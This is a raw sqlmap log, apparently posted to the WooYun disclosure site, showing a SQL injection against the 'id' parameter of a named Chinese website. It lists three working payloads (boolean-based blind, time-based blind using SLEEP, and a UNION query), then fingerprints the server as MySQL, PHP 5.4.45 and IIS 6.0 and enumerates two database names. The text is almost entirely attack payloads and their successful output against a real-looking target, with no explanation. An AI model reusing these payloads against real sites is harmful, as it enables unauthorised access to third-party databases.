 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: func=get_info&id=650' AND 9372=9372 AND 'bFQt'='bFQt&row=characteri
stic

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: func=get_info&id=650' AND (SELECT * FROM (SELECT(SLEEP(5)))nusx) AN
D 'uLMZ'='uLMZ&row=characteristic

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: func=get_info&id=-1950' UNION ALL SELECT CONCAT(0x7171766271,0x584f
734f4e7678456c4d,0x716a6b7671)-- &row=characteristic
---
[14:49:02] [INFO] testing MySQL
[14:49:02] [INFO] heuristics detected web page charset 'ascii'
[14:49:02] [INFO] confirming MySQL
[14:49:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.4.45, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL >= 5.0.0
[14:49:03] [INFO] fetching database names
[14:49:03] [INFO] the SQL query used returns 2 entries
[14:49:03] [INFO] retrieved: information_schema
[14:49:03] [INFO] retrieved: radarway_cn_web
available databases [2]:
[*] information_schema
[*] radarway_cn_web

[14:49:03] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\new.conqueror.cn'
www.wooyun.org